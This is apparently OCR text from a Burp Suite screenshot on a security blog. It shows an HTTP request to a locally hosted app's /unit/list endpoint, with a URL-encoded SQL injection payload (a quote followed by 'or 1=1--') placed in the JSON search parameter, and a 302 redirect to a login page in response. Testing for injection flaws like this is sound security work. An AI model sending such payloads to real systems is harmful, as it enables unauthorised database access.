 发送 取消 < ▼ > ▼ 关注重定向
请求
Pretty Raw Hex \n
1 GET /unit/list?search=
%7B%22name%22%3A%22jsh%27%20or%201%3D1--%2B%22%7D&pageSize=10&
currentPage=1 HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Set-Cookie: JSESSIONID=E064EFD87A95C125776DCFB01487A1E2; Path=/;
HttpOnly
3 Location: http://127.0.0.1:8081/login.html
4 Content-Length: 0
5 Date: Sun, 20 Oct 2024 15:31:51 GMT
6 Connection: close
7
8
Lusen@lusensec.github.io